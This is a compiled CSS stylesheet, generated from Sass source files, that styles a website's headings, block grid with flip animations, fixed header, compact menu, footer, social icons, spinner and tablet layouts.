/* line 65, ../sass/base.scss */
.videowrapper {
  float: none;
  clear: both;
  width: 100%;
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0; }
  /* line 73, ../sass/base.scss */
  .videowrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/**********************
WORDPRESS
***********************/
/* line 86, ../sass/base.scss */
.gallery .gallery-item img {
  border: 0 !important; }

/*********************
HEADINGS
*********************/
/* line 94, ../sass/base.scss */
h1, h2, h3, h4, p.date {
  text-transform: uppercase;
  font-family: Oswald;
  font-weight: 400; }

/* line 100, ../sass/base.scss */
h1 {
  font-size: 170%;
  /*text-align: center;*/
  margin-bottom: 10px; }

/* line 106, ../sass/base.scss */
h2 {
  font-size: 110%; }

/* line 110, ../sass/base.scss */
h3 {
  font-size: 110%; }

/* line 114, ../sass/base.scss */
h4 {
  font-size: 110%; }

/* line 118, ../sass/base.scss */
h5 {
  margin-bottom: 5px;
  font-size: 100%; }

/*********************
LINKS
*********************/
/* line 127, ../sass/base.scss */
a {
  cursor: pointer;
  text-decoration: none;
  color: #333333; }

/* line 133, ../sass/base.scss */
a:focus, a:active {
  outline: 0; }

/* line 137, ../sass/base.scss */
a:hover {
  text-decoration: underline; }

/* line 141, ../sass/base.scss */
a:focus {
  outline: thin dotted; }

/*********************
HIGHLIGHT
*********************/
/* line 149, ../sass/base.scss */
.highlight {
  color: #cb0018;
  font-style: italic; }

/*********************
ANIMATIONS
*********************/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-moz-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-ms-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-o-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
/* line 186, ../sass/base.scss */
.fadedIn {
  -webkit-animation: fadeIn;
  -moz-animation: fadeIn;
  -ms-animation: fadeIn;
  -o-animation: fadeIn;
  animation: fadeIn; }

/* line 190, ../sass/base.scss */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

/*********************
FORMS
*********************/
/* line 202, ../sass/base.scss */
div#content input, div#content textarea {
  border: 0;
  font-size: 90%;
  padding: 7px; }
/* line 208, ../sass/base.scss */
div#content button, div#content input[type="button"] {
  border: 0;
  padding: 7px 15px;
  font-size: 90%;
  color: white;
  text-transform: uppercase; }
/* line 216, ../sass/base.scss */
div#content textarea {
  resize: none; }

/*********************
FRAMEWORK
*********************/
/* line 225, ../sass/base.scss */
div#container {
  /*height: 100%;*/ }

/* line 229, ../sass/base.scss */
div#innerContainer {
  margin-top: 66px; }

/* line 233, ../sass/base.scss */
section.innerContent {
  padding: 15px; }

/*********************
COLORS
*********************/
/* line 241, ../sass/base.scss */
.green {
  background: #00e5af !important; }

/* line 245, ../sass/base.scss */
.orange {
  background: #e59232 !important; }

/* line 249, ../sass/base.scss */
.turquoise {
  background: #4dcbaf !important; }

/* line 253, ../sass/base.scss */
.pink {
  background: #ff8887 !important; }

/* line 257, ../sass/base.scss */
.lightblue {
  background: #8fb3c4 !important; }

/* line 261, ../sass/base.scss */
.red {
  background: #cb0018 !important; }
  /* line 264, ../sass/base.scss */
  .red h2, .red h3, .red p {
    color: white !important; }

/* line 269, ../sass/base.scss */
.black {
  background: #191919 !important; }

/*********************
BLOCKS & BOXES
*********************/
/* line 278, ../sass/base.scss */
section#the_loop {
  overflow: hidden;
  /* Personel */ }
  /* line 281, ../sass/base.scss */
  section#the_loop .block {
    width: 100%;
    position: relative;
    border-bottom: 3px solid white;
    /*min-height: 320px;*/ }
    /* line 287, ../sass/base.scss */
    section#the_loop .block div.blockInner {
      position: relative; }
      /* line 289, ../sass/base.scss */
      section#the_loop .block div.blockInner iframe {
        min-height: 320px; }
      /* line 295, ../sass/base.scss */
      section#the_loop .block div.blockInner div.blockContent {
        min-height: 320px;
        /*font-size: 0.85em;*/ }
        /* line 301, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent div.blockContentInner {
          /*text-align: center;*/
          padding: 5%;
          /*width: 100%;*/
          display: inline-block;
          vertical-align: middle;
          max-width: 99%; }
        /* line 310, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent p.date {
          font-size: 130%;
          margin-bottom: 12px; }
        /* line 315, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent h2 {
          margin-bottom: 10px;
          font-size: 220%;
          line-height: 1.3em; }
        /* line 323, ../sass/base.scss */
        section#the_loop .block div.blockInner div.blockContent.back {
          position: absolute;
          bottom: 0;
          top: 0;
          background: rgba(243, 243, 243, 0.95);
          /*max-width: 0;*/
          height: 100%;
          overflow: hidden;
          opacity: 0; }
      /* line 334, ../sass/base.scss */
      section#the_loop .block div.blockInner div.blockContent:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -0.25em;
        /*width: 1%;*/ }
    /* line 345, ../sass/base.scss */
    section#the_loop .block.active div.blockInner div.blockContent.back {
      opacity: 1;
      /*max-width: 95%;*/
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    /* line 351, ../sass/base.scss */
    section#the_loop .block.col-100 {
      min-height: 100%; }
    /* line 355, ../sass/base.scss */
    section#the_loop .block figure {
      display: block;
      overflow: hidden;
      height: 100%;
      width: 100%; }
      /* line 360, ../sass/base.scss */
      section#the_loop .block figure img {
        display: block;
        width: 100%;
        height: auto; }
      /* line 365, ../sass/base.scss */
      section#the_loop .block figure figcaption {
        position: absolute;
        bottom: 0;
        padding: 15px 20px;
        width: 100%;
        text-align: center;
        color: white;
        /*font-size: 0.8em;*/ }
        /* line 379, ../sass/base.scss */
        section#the_loop .block figure figcaption h2 {
          margin: 0; }
        /* line 383, ../sass/base.scss */
        section#the_loop .block figure figcaption h3 {
          font-style: italic;
          text-transform: lowercase;
          font-family: Playfair Display, serif;
          font-weight: normal; }
    /* line 394, ../sass/base.scss */
    section#the_loop .block div.blockInner div.blockContent {
      background: #f3f3f3; }
    /* line 399, ../sass/base.scss */
    section#the_loop .block.flipable {
      cursor: pointer; }
  /* line 407, ../sass/base.scss */
  section#the_loop .col-66 img, section#the_loop .col-100 img {
    /*width: auto;*/ }
  /* line 411, ../sass/base.scss */
  section#the_loop .linked {
    cursor: pointer; }
  /* line 414, ../sass/base.scss */
  section#the_loop .expandable:after {
    border-bottom: 20px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    height: 0;
    bottom: -20px;
    width: 20px;
    position: absolute;
    left: 50%;
    width: 20px;
    margin-left: -10px;
    display: none; }
  /* line 425, ../sass/base.scss */
  section#the_loop .expandable.active:after {
    display: block !important;
    pointer-events: none; }
  /* line 33, ../sass/vars_mixins.scss */
  section#the_loop.personel:before, section#the_loop.personel:after {
    content: "";
    display: table; }
  /* line 38, ../sass/vars_mixins.scss */
  section#the_loop.personel:after {
    clear: both; }
  /* line 436, ../sass/base.scss */
  section#the_loop.personel .block {
    padding-bottom: 0 !important;
    border: 0;
    margin-bottom: 10px;
    float: left;
    width: 50%;
    padding: 0 4px 0 0;
    min-height: 290px;			max-height: 168px;}
    /* line 445, ../sass/base.scss */
    section#the_loop.personel .block img {
      /*
      	width: 128px;
      	height: 128px;
      */
      margin-bottom: 2px; }
    /* line 452, ../sass/base.scss */
    section#the_loop.personel .block h2 {
      margin: 0 45px 20px 0;
      font-size: 170%; }
    /* line 456, ../sass/base.scss */
    section#the_loop.personel .block h5 {
      font-style: italic; }
    /* line 459, ../sass/base.scss */
    section#the_loop.personel .block p {
      margin-bottom: 2px !important;
      /*font-size: 0.9em;*/ }
    /* line 464, ../sass/base.scss */
    section#the_loop.personel .block:nth-child(even) {
      padding: 0 0 0 4px; }

/*********************
HEADER
*********************/
/* line 476, ../sass/base.scss */
header#mainheader {
  background: rgba(255, 255, 255, 0.98);
  padding: 15px;
  text-align: center;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
  position: fixed;
  /*@include opacity(0.90);*/
  transform: translateY(0%);
  transition: all 0.3s ease 0s;
  /*@include transition(all, 0.3s, ease-out);*/ }
  /* line 33, ../sass/vars_mixins.scss */
  header#mainheader:before, header#mainheader:after {
    content: "";
    display: table; }
  /* line 38, ../sass/vars_mixins.scss */
  header#mainheader:after {
    clear: both; }
  /* line 496, ../sass/base.scss */
  header#mainheader div#innerHeader {
    position: relative; }

/* line 502, ../sass/base.scss */
.nonsticky {
  position: absolute !important; }

/*********************
MENU
*********************/
/* line 510, ../sass/base.scss */
nav#compactMenu {
  max-height: 0;
  overflow: hidden;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
  /* line 515, ../sass/base.scss */
  nav#compactMenu ul {
    padding-top: 15px; }
    /* line 517, ../sass/base.scss */
    nav#compactMenu ul li {
      text-align: center; }
      /* line 521, ../sass/base.scss */
      nav#compactMenu ul li a {
        color: #cb0018;
        display: block;
        border-bottom: 1px solid #cb0018;
        padding: 15px;
        font-style: italic;
        font-size: 1.9em; }
        /* line 529, ../sass/base.scss */
        nav#compactMenu ul li a:hover, nav#compactMenu ul li a.active {
          background: #cb0018;
          color: white;
          text-decoration: none; }

/* line 543, ../sass/base.scss */
a#compactMenuToggler {
  box-shadow: 0 4px #cb0018 inset, 0 8px rgba(255, 255, 255, 0.98) inset, 0 12px #cb0018 inset, 0 16px rgba(255, 255, 255, 0.98) inset, 0 20px #cb0018 inset;
  cursor: pointer;
  height: 20px;
  left: 15px;
  opacity: 1;
  position: absolute;
  top: 22px;
  transition: opacity 0.5s ease 0s;
  width: 30px;
  z-index: 100; }

/* line 556, ../sass/base.scss */
.nav-inline {
  display: none; }

/*********************
LOGO
*********************/
/* line 564, ../sass/base.scss */
div.logo {
  height: 31px;
  width: 110px;
  margin: 0 px;
  display: inline-block; }
  /* line 570, ../sass/base.scss */
  div.logo a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: -1px -94px; }

/* line 578, ../sass/base.scss */
header.whiteHeader {
  /*
  div.logo a {
  	background-position: -1px -248px;
  }
  */ }

/*********************
AUDIO
*********************/
/* line 590, ../sass/base.scss */
audio {
  width: 100%; }

/*********************
VIDEO
*********************/
/* line 598, ../sass/base.scss */
video#bgvid {
  width: 100%;
  z-index: -100;
  background-size: cover; }

/*************************
SOCIAL
*************************/
/*********************
BRANDING AREA
*********************/
/* line 612, ../sass/base.scss */
div.brandingArea {
  min-height: 130px;
  position: relative;
  border-bottom: 3px solid white; }
  /* line 617, ../sass/base.scss */
  div.brandingArea #mainImage {
    width: 100%; }
  /* line 621, ../sass/base.scss */
  div.brandingArea #introLeft, div.brandingArea #introRight {
    display: none; }
  /* line 625, ../sass/base.scss */
  div.brandingArea #mainHeart {
    width: 320px;
    margin: 0 auto; }

/*********************
BLOCK DIM/HIGHLIGHT
*********************/
/* line 636, ../sass/base.scss */
.faded {
  /*pointer-events: none;*/
  z-index: 0; }

/* line 641, ../sass/base.scss */
.faded .blockInner {
  z-index: -100;
  /*pointer-events: none;*/ }

/* line 647, ../sass/base.scss */
.overlay {
  /*pointer-events: none;*/
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  background-image: url([data-uri]);
  background-repeat: repeat;
  z-index: 100;
  -moz-transition: opacity 0.5s ease-in-out;
  -o-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
  -ms-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
  cursor: default;
  opacity: 0;
  display: none; }

/* line 667, ../sass/base.scss */
.faded .overlay, .activeFaded .overlay {
  display: block;
  opacity: 1; }

/*********************
FOOTER
*********************/
/* line 678, ../sass/base.scss */
footer .footerInner {
  /*
  max-width: $maxWidth;
  margin: 0 auto;
  */
  padding: 15px; }
  /* line 686, ../sass/base.scss */
  footer .footerInner .footerLogo {
    height: 31px;
    width: 110px;
    margin: 0 px;
    display: inline-block;
    margin-bottom: 25px; }
    /* line 693, ../sass/base.scss */
    footer .footerInner .footerLogo a {
      display: block;
      width: 100%;
      height: 100%;
      background-position: -1px -94px; }
  /* line 700, ../sass/base.scss */
  footer .footerInner address {
    text-align: center; }
    /* line 703, ../sass/base.scss */
    footer .footerInner address div {
      padding-bottom: 5px; }
      /* line 706, ../sass/base.scss */
      footer .footerInner address div h5 {
        /*font-size: 0.9em;*/
        margin-bottom: 3px;
        display: inline;
        color: #cb0018;
        font-style: italic; }
      /* line 714, ../sass/base.scss */
      footer .footerInner address div span {
        /*font-size: 0.9em;*/ }
  /* line 719, ../sass/base.scss */
  footer .footerInner nav.socialMedia {
    margin-bottom: 20px; }
    /* line 722, ../sass/base.scss */
    footer .footerInner nav.socialMedia ul {
      text-align: center; }
      /* line 724, ../sass/base.scss */
      footer .footerInner nav.socialMedia ul li {
        /*font-size: 0.9em;*/
        padding: 20px 0 5px;
        display: inline-block; }
        /* line 730, ../sass/base.scss */
        footer .footerInner nav.socialMedia ul li a {
          text-indent: -9999em;
          width: 41px;
          height: 41px;
          display: block;
          margin: 0 8px; }
          /* line 737, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.fb {
            background-position: 0 -659px; }
          /* line 740, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.lin {
            background-position: -53px -659px; }
          /* line 743, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.insta {
            background-position: -107px -659px; }

/*********************
EXPANDABLE AREA
*********************/
/* line 758, ../sass/base.scss */
div#expandableArea {
  max-height: 0px;
  overflow: hidden;
  clear: both;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  /* line 764, ../sass/base.scss */
  div#expandableArea div#expandableAreaInner {
    background: #f3f3f3;
    margin: 14px 0 6px;
    position: relative; }
    /* line 769, ../sass/base.scss */
    div#expandableArea div#expandableAreaInner article {
      margin: 0 auto;
      max-width: 1440px;
      padding: 15px; }

/*********************
CONTENT AREA
*********************/
/* line 781, ../sass/base.scss */
#contentArea {
  background: #f3f3f3;
  margin: 14px 0 4px;
  position: relative; }
  /* line 786, ../sass/base.scss */
  #contentArea article.contentArticle {
    margin: 0 auto;
    max-width: 1440px;
    padding: 15px;
    /*About us*/ }
    /* line 797, ../sass/base.scss */
    #contentArea article.contentArticle.about .content > p {
      font-size: 165%;
      margin-bottom: 0;
      padding: 15px 0;
      max-width: 1180px; }
      /* line 803, ../sass/base.scss */
      #contentArea article.contentArticle.about .content > p.services {
        max-width: 100%;
        border-top: 3px solid white;
        border-bottom: 3px solid white; }
    /* line 810, ../sass/base.scss */
    #contentArea article.contentArticle.about .content .facts {
      border-bottom: 3px solid white;
      padding: 15px 0;
      margin: 0; }
      /* line 814, ../sass/base.scss */
      #contentArea article.contentArticle.about .content .facts p {
        /*font-size: 90%;*/
        margin-bottom: 5px; }
    /* line 819, ../sass/base.scss */
    #contentArea article.contentArticle.about .content .logos {
      border-bottom: 3px solid white;
      padding: 15px 0;
      margin-bottom: 15px; }
      /* line 824, ../sass/base.scss */
      #contentArea article.contentArticle.about .content .logos ul li {
        display: inline-block;
        padding: 0 30px; }
        /* line 828, ../sass/base.scss */
        #contentArea article.contentArticle.about .content .logos ul li:first-child {
          padding: 0 30px 0 0; }
        /* line 831, ../sass/base.scss */
        #contentArea article.contentArticle.about .content .logos ul li:last-child {
          padding: 0 0 0 30px; }
          @media(max-width: 690px) {
            #contentArea article.contentArticle.about .content .logos ul li {
              display: inline-block;
              padding: 0 0; }
              /* line 828, ../sass/base.scss */
              #contentArea article.contentArticle.about .content .logos ul li:first-child {
                padding: 0 0 0 0; }
              /* line 831, ../sass/base.scss */
              #contentArea article.contentArticle.about .content .logos ul li:last-child {
                padding: 0 0 0 0; }
          }

/*********************
CONTENT
*********************/
/* line 847, ../sass/base.scss */
.content {
  /* Contact area */ }
  /* line 849, ../sass/base.scss */
  .content h1 {
    margin: 0 45px 20px 0; }
  /* line 853, ../sass/base.scss */
  .content h2 {
    margin-bottom: 8px; }
  /* line 857, ../sass/base.scss */
  .content p, .content div {
    margin-bottom: 20px; }
  /* line 865, ../sass/base.scss */
  .content address div {
    margin-bottom: 20px; }
    /* line 868, ../sass/base.scss */
    .content address div span {
      margin-bottom: 2px;
      display: block;
      /*font-size: 0.8em;*/ }	  	      h4.address-heading {      margin-bottom: 2px;				overflow:hidden;      display: inline-block;      /*font-size: 0.8em;*/ }
  /* line 876, ../sass/base.scss */
  .content div#map {
    padding-bottom: 30px; }
    /* line 878, ../sass/base.scss */
    .content div#map iframe {
      width: 100%;
      border: 0;
      height: 250px; }

/*********************
TAGS
*********************/
/* line 891, ../sass/base.scss */
nav.tags {
  text-transform: uppercase;
  font-weight: 400;
  font-family: Oswald;
  margin-bottom: 20px;
  font-size: 110%; }

/*********************
CLOSE
*********************/
/* line 903, ../sass/base.scss */
div.close {
  width: 45px;
  height: 45px;
  text-align: center;
  background: rgba(255, 255, 255, 0.93);
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
  -moz-transition: opacity 0.9s ease;
  -o-transition: opacity 0.9s ease;
  -webkit-transition: opacity 0.9s ease;
  -ms-transition: opacity 0.9s ease;
  transition: opacity 0.9s ease;
  opacity: 1; }
  /* line 915, ../sass/base.scss */
  div.close.fixedElement {
    position: fixed;
    top: 81px; }
  /* line 920, ../sass/base.scss */
  div.close.fadeOut {
    opacity: 0;
    -moz-transition: opacity 0.9s ease;
    -o-transition: opacity 0.9s ease;
    -webkit-transition: opacity 0.9s ease;
    -ms-transition: opacity 0.9s ease;
    transition: opacity 0.9s ease; }

/* line 926, ../sass/base.scss */
div.close:before {
  background-position: 0 -531px;
  content: "";
  height: 40px;
  left: 5px;
  position: absolute;
  top: 3px;
  width: 41px; }

/*********************
HEARTBEAT SPINNER
*********************/
/* line 941, ../sass/base.scss */
.socialShare ul {
  text-align: center; }
  /* line 944, ../sass/base.scss */
  .socialShare ul li {
    /*font-size: 0.9em;*/
    padding: 10px 0;
    display: inline-block; }
    /* line 950, ../sass/base.scss */
    .socialShare ul li a {
      text-indent: -9999em;
      width: 30px;
      height: 30px;
      display: block;
      margin: 0 4px;
      background-size: 140px; }
      /* line 958, ../sass/base.scss */
      .socialShare ul li a.fb {
        background-position: 0 -461px; }
      /* line 961, ../sass/base.scss */
      .socialShare ul li a.twitter {
        background-position: -111px -461px; }

/*********************
HEARTBEAT SPINNER
*********************/
/* line 973, ../sass/base.scss */
.spinner {
  padding: 15px 15px 0; }
  /* line 976, ../sass/base.scss */
  .spinner .heartbeat {
    background: url("images/heart.gif") center no-repeat;
    -moz-background-size: 38px;
    -webkit-background-size: 38px;
    background-size: 38px;
    width: 50px;
    height: 50px;
    display: block;
    margin: 0 auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #cb0018; }

/* line 991, ../sass/base.scss */
.activeFaded .overlay:after {
  background-image: url("images/heart.gif");
  -moz-background-size: 68px;
  -webkit-background-size: 68px;
  background-size: 68px;
  width: 90px;
  height: 90px;
  display: block;
  margin: -45px 0 0 -45px;
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  background-repeat: no-repeat;
  background-color: white;
  background-position: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 6px solid #cb0018;
  opacity: 0.7; }

/*********************
BACKGOUND SPRITES
*********************/
/* line 1018, ../sass/base.scss */
div.logo a, .footerLogo a, div.close:before, a.downArrow, nav.socialMedia a, nav.socialShare a {
  background-image: url("images/sprites.png");
  background-repeat: no-repeat; }

/*********************
RETINA (2x RESOLUTION DEVICES)
*********************/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /* line 1031, ../sass/base.scss */
  div.logo a, .footerLogo a, div.close:before, a.downArrow, nav.socialMedia a, nav.socialShare a {
    background-image: url("images/spritesx2.png");
    -webkit-background-size: 200px 700px;
    -moz-background-size: 200px 700px;
    background-size: 200px 700px; } }
/*********************
TABLET PORTRAIT SIZE
*********************/
@media only screen and (min-width: 690px) {
  /*********************
  HEADINGS
  *********************/
  /* line 7, ../sass/tablet.scss */
  h1 {
    font-size: 220%; }

  /*
  h3 {
  	font-size: 150%;
  }

  h4 {
  	font-size: 140%;
  }
  */
  /*********************
  BRANDING AREA
  *********************/
  /* line 29, ../sass/tablet.scss */
  div.brandingArea #mainHeart {
    float: left;
    position: absolute;
    left: 50%;
    margin-left: -160px; }
  /* line 35, ../sass/tablet.scss */
  div.brandingArea #introLeft, div.brandingArea #introRight {
    display: block;
    float: left;
    width: 50%;
    padding: 150px 0; }
    /* line 41, ../sass/tablet.scss */
    div.brandingArea #introLeft ul li, div.brandingArea #introRight ul li {
      text-transform: uppercase;
      font-family: Oswald;
      font-weight: 400;
      font-size: 140%; }
  /* line 49, ../sass/tablet.scss */
  div.brandingArea #introLeft {
    padding-right: 170px;
    text-align: right; }
  /* line 53, ../sass/tablet.scss */
  div.brandingArea #introRight {
    float: right;
    padding-left: 170px;
    text-align: left; }

  /* line 60, ../sass/tablet.scss */
  .flex-control-nav .flex-control-paging, .flex-direction-nav {
    display: none; }

  /*********************
  BLOCK & BOX GRID
  *********************/
  /* line 68, ../sass/tablet.scss */
  section#the_loop {
    /*
    display: table;
    table-layout: fixed;
    empty-cells: show;
    */
    clear: both;
    		/*
    		.block:first-child  {
    			border-width: 0 4px 6px 0;

    			&.col-66 {
    				border-width: 0 2px 6px 0;
    			}
    		}

    		.block:last-child  {
    			border-width: 0 0 6px 4px;

    			&.col-66 {
    				border-width: 0 0 6px 2px;
    			}
    		}
    		.col-33, .col-66 {
    			float: left;
    		}
    		*/ }
    /* line 75, ../sass/tablet.scss */
    section#the_loop .block {
      	/*display: table-cell;
          vertical-align: middle;*/
      border-style: solid;
      border-color: white;
      float: left; }
      /* line 83, ../sass/tablet.scss */
      section#the_loop .block.odd {
        border-width: 0 2px 4px 0; }
      /* line 86, ../sass/tablet.scss */
      section#the_loop .block.even {
        border-width: 0 0 4px 2px; }
      /* line 89, ../sass/tablet.scss */
      section#the_loop .block.start {
        border: 0 0 4px 0 !important; }
      /* line 94, ../sass/tablet.scss */
      section#the_loop .block figure img {
        height: 100%;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        transition: all 0.6s ease; }
      /* line 102, ../sass/tablet.scss */
      section#the_loop .block figure img:hover {
        width: 101%;
        height: 101%; }
      /* line 108, ../sass/tablet.scss */
      section#the_loop .block div.blockInner {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        height: 100%;
        width: 100%; }
        /* line 119, ../sass/tablet.scss */
        section#the_loop .block div.blockInner div.blockContent {
          height: 100%;
          width: 100%; }
          /* line 124, ../sass/tablet.scss */
          section#the_loop .block div.blockInner div.blockContent h2 {
            font-size: 280%; }
          /* line 128, ../sass/tablet.scss */
          section#the_loop .block div.blockInner div.blockContent.back {
            opacity: 1; }
      /* line 134, ../sass/tablet.scss */
      section#the_loop .block.flipable {
        /* Flip effect */
        perspective: 1000;
        -webkit-perspective: 1000;
        -moz-perspective: 1000;
        /* flip the pane when hovered */
        /* flip speed goes here */
        /* hide back of pane during swap */
        /* front pane, placed above back */
        /* back, initially hidden pane */
        /* End Flip effect */ }
        /* line 144, ../sass/tablet.scss */
        section#the_loop .block.flipable.active .blockInner {
          transform: rotateY(180deg);
          -moz-transform: rotateY(180deg);
          -webkit-transform: rotateY(180deg); }
          /* line 149, ../sass/tablet.scss */
          section#the_loop .block.flipable.active .blockInner .back {
            /*IE 10+*/
            z-index: 3; }
        /* line 156, ../sass/tablet.scss */
        section#the_loop .block.flipable .blockInner {
          transition: 0.6s;
          -moz-transition: 0.6s;
          -webkit-transition: 0.6s;
          transform-style: preserve-3d;
          -moz-transform-style: preserve-3d;
          -webkit-transform-style: preserve-3d; }
        /* line 167, ../sass/tablet.scss */
        section#the_loop .block.flipable .front, section#the_loop .block.flipable .back {
          backface-visibility: hidden;
          -moz-backface-visibility: hidden;
          -webkit-backface-visibility: hidden;
          /*IE*/
          -ms-backface-visibility: visible;
          top: 0;
          left: 0;
          bottom: 0; }
        /* line 181, ../sass/tablet.scss */
        section#the_loop .block.flipable .front {
          z-index: 2;
          /* for firefox 31 */
          transform: rotateY(0deg);
          -moz-transform: rotateY(0deg);
          -webkit-transform: rotateY(0deg); }
        /* line 190, ../sass/tablet.scss */
        section#the_loop .block.flipable .back {
          transform: rotateY(180deg);
          -moz-transform: rotateY(180deg);
          -webkit-transform: rotateY(180deg);
          max-width: 100% !important; }
    /* line 201, ../sass/tablet.scss */
    section#the_loop .linked:after {
      border-bottom: 30px solid #f3f3f3;
      border-left: 30px solid transparent;
      border-right: 30px solid transparent;
      bottom: -30px;
      width: 30px;
      position: absolute;
      left: 50%;
      width: 30px;
      margin-left: -15px; }
    /* line 231, ../sass/tablet.scss */
    section#the_loop .col-33 {
      width: 50%;
      padding-bottom: 50%; }
    /* line 236, ../sass/tablet.scss */
    section#the_loop .col-66 {
      width: 100%; }
    /* line 240, ../sass/tablet.scss */
    section#the_loop .col-100 {
      width: 100%;
      display: block; }
      /* line 244, ../sass/tablet.scss */
      section#the_loop .col-100 .blockInner {
        position: relative !important; }
    /* line 249, ../sass/tablet.scss */
    section#the_loop .col-66 img, section#the_loop .col-100 img {
      width: 100%; }
    /* line 253, ../sass/tablet.scss */
    section#the_loop .image {
      background: transparent; }
    /* line 257, ../sass/tablet.scss */
    section#the_loop a {
      /*display: block;*/ }
    /* line 263, ../sass/tablet.scss */
    section#the_loop.personel .block {
      padding: 0 2px 0 2px; 	  min-height: 490px;}
      /* line 265, ../sass/tablet.scss */
      section#the_loop.personel .block img {
        /*
        width: 160px;
        height: 160px;
        margin-bottom: 2px;
        */ }
      /* line 273, ../sass/tablet.scss */
      section#the_loop.personel .block.col-33 {
        width: 33.3%;		max-height: 240px;}
      /* line 276, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(odd) {
        padding: 0 2px 0 2px; }
      /* line 279, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(even) {
        padding: 0 2px 0 2px; }
      /* line 282, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(3n) {
        padding: 0 0 0 4px; }
      /* line 285, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(3n+1) {
        padding: 0 4px 0 0; }

  /*********************
  FOOTER
  *********************/
  /* line 299, ../sass/tablet.scss */
  footer .footerInner {
    margin: 20px; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 312, ../sass/tablet.scss */
  div#expandableArea div#expandableAreaInner {
    margin: 24px 0 6px; }
    /* line 315, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.expandedArrow {
      border-bottom: 30px solid #f3f3f3;
      border-left: 30px solid transparent;
      border-right: 30px solid transparent;
      top: -24px; }
    /* line 322, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.close {
      width: 60px;
      height: 60px;
      right: 15px;
      top: 15px; }
      /* line 328, ../sass/tablet.scss */
      div#expandableArea div#expandableAreaInner div.close.fixedElement {
        top: 86px; }
    /* line 333, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.close:before {
      background-position: 0 -481px;
      left: 10px;
      top: 11px; }
    /* line 342, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner article .content p {
      margin-bottom: 20px; }
    /* line 345, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner article .content h1 {
      margin: 0 65px 20px 0; }

  /*********************
  CONTENT
  *********************/
  /* line 357, ../sass/tablet.scss */
  .content {
    /*
    p:not(.intro) {
    	font-size: 0.85em;
    }
    */ }
    /* line 359, ../sass/tablet.scss */
    .content p, .content div, .content .intro {
      margin-bottom: 30px; }
    /* line 367, ../sass/tablet.scss */		div#location {      columns: auto 2;      -moz-columns: auto 2;      -webkit-columns: auto 2; }
    .content address {/*
      columns: auto 2;
      -moz-columns: auto 2;
      -webkit-columns: auto 2; }*/
      /* line 372, ../sass/tablet.scss */
      .content address span {
        margin-bottom: 2px;
        display: block;
        /*font-size: 0.8em;*/ }
    /* line 381, ../sass/tablet.scss */
    .content div#map iframe {
      width: 100%;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

  /*********************
  CONTENT AREA
  *********************/
  /* line 395, ../sass/tablet.scss */
  #contentArea article.contentArticle {
    /*About us*/ }
    /* line 403, ../sass/tablet.scss */
    #contentArea article.contentArticle.about .content > p.services {
      border-width: 4px; }
    /* line 408, ../sass/tablet.scss */
    #contentArea article.contentArticle.about .content .facts, #contentArea article.contentArticle.about .content .logos {
      border-width: 4px; }

  /*********************
  COLUMNS
  *********************/
  /* line 420, ../sass/tablet.scss */
  .columns {
    columns: auto 2;
    -moz-columns: auto 2;
    -webkit-columns: auto 2; }

  /*********************
  HEARTBEAT SPINNER
  *********************/
